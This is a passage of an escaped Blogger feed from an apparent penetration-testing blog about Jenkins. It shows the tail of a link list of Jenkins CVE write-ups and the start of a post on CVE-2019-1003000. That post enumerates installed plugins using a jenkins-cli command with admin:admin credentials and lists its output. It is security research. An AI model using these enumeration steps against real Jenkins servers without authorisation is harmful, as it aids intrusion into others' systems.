\/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - SECURITY-180\/CVE-2015-1814 PoC (Forced Token Change)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDecrypting Jenkins credentials.xml\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: times, times new roman, serif;\"\u003E-2018-1000600 SSRF in GitHub\u0026nbsp;plugin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE-2019-1003000 Pt 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE-2019-1003000 Pt 2 - Orange Tsai exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins -\u0026nbsp;Identify IP Addresses of nodes\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7662540982988985472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7662540982988985472","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-master-post.html","title":"Jenkins Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8614793690517339202"},"published":{"$t":"2019-02-27T15:23:00.000-05:00"},"updated":{"$t":"2019-02-27T20:26:57.124-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EAfter the release of \u003Ca href=\"https:\/\/twitter.com\/orange_8361\/status\/1097829220485496832\" target=\"_blank\"\u003EOrange Tsai's exploit\u003C\/a\u003E for Jenkins. I've been doing some poking. PreAuth RCE against Jenkins is something everyone wants.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhile not totally related to the blog post and tweet the following exploit came up while searching.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits.\u0026nbsp; TBH I never paid much attention to the plugins in the past as the issues have been with core Jenkins (as was the first blog post) but you can get a look at them by going to \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ejenkins-server\/pluginManager\/installed\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s1600\/Screen+Shot+2019-02-27+at+2.45.35+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s400\/Screen+Shot+2019-02-27+at+2.45.35+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EJenkins plugin manager\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIt does require admin permissions or you get this:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFxOoRL_xMEXml38voyG2NHMN9cKVaqPzzeWGyhVILoEdTTZTCX60DIT8xEanV4kq_snXeYXLA2B4LHv8s0ARluIU8wPLTY_wP1DREDlT7sbu1pf7V4sUk5DNXTqcnsEC2gt2EP226N4\/s1600\/Screen+Shot+2019-02-27+at+2.44.58+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"1490\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFxOoRL_xMEXml38voyG2NHMN9cKVaqPzzeWGyhVILoEdTTZTCX60DIT8xEanV4kq_snXeYXLA2B4LHv8s0ARluIU8wPLTY_wP1DREDlT7sbu1pf7V4sUk5DNXTqcnsEC2gt2EP226N4\/s400\/Screen+Shot+2019-02-27+at+2.44.58+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003ENo permissions for Jenkins plugin manager\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you do have permissions you can also hit it with the jenkins-cli client and pull the info\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E$ java -jar jenkins-cli.jar -s http:\/\/10.0.0.166:8080\/ -auth admin:admin list-plugins\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejsch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JSch dependency plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.1.55\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Estructs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Structs Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eapache-httpcomponents-client-4-api Apache HttpComponents Client 4.x API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.5.5-3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Emailer\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Mailer Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.23\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecommand-launcher\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Command Agent Launcher Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.33\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-job\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Job\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.31\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Essh-credentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; SSH Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.14\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eauthentication-tokens\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authentication Tokens API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-cps-global-lib\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Shared Groovy Libraries\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejackson2-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Jackson 2 API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.9.8\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-tags-metadata\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Stage Tags Metadata\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3.4.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-milestone-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Milestone Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.3.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecredentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.1.18\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Elockable-resources\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Lockable Resources plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejquery-detached\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; JavaScript GUI Lib: jQuery bundles (jQuery and jQuery UI) plugin 1.2.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-scm-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: SCM Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ematrix-auth\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Matrix Authorization Strategy Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ematrix-project\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Matrix Project Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , 